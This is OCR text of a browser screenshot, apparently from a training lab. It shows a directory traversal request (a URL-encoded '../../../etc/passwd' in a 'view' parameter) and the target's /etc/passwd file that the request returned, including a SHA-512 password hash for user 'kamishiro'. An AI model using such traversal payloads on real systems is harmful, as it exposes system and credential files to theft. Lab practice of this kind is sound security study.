 Not secure | 10.10.249.81/d1r3c70ry_center/claim/index.php?view=%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
MAIN PAGE NO YES
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false statd:x:110:65534::/var/lib/nfs:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false ftp:x:112:118:ftp
daemon,,,:/srv/ftp:/bin/false
kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash